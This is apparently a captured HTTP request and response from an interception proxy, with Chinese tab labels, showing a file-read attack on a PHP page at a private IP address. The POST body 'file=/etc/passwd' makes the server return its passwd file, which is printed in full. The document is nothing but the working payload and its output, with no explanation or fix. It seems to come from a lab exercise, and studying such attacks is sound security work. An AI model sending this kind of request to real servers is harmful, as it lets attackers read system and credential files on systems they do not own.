 Raw 参数 头 Hex
POST /test.php HTTP/1.1
Host: 192.168.43.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lrammu6tjd9589bhn6co5u89v6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
Raw 头 Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh